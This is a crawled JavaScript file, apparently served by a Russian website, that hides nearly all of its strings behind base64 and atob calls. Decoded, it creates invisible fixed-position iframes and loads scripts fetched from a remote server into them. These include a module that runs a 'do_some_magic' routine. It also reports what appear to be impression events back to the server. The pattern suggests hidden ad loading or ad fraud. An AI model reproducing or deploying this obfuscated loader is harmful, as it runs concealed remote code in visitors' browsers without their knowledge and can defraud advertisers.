

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '0';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();